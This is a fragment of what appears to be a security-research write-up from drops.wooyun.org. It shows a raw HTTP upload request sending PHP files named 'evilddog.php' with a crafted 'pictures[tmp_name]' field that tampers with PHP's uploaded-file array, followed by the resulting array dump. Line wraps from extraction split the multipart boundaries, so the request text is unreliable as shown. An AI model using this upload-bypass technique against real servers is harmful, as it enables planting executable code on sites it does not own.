 POST /upload.php HTTP/1.1
Host: 127.0.0.1:8989
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------9116194419380568217
30457081
Content-Length: 662

-----------------------------91161944193805682173045708
1
Content-Disposition: form-data;
name="pictures[tmp_name]"; filename="evilddog.php"
Content-Type: application/x-php

test

-----------------------------91161944193805682173045708
1
Content-Disposition: form-data; name="pictures2";
filename="evilddog2.php"
Content-Type: application/x-php

test

Array
(
[pictures] => Array
(
[name] => Array
(
[tmp_name] => evilddog.php
)

[type] => Array
(
[tmp_name] => application/x-php
)

[tmp_name] => Array
(
[tmp_name] => /tmp/phpBQANen
)

[error] => Array
(
[tmp_name] => 0
)

[size] => Array
(
[tmp_name] => 5
)

)
drops.wooyun.org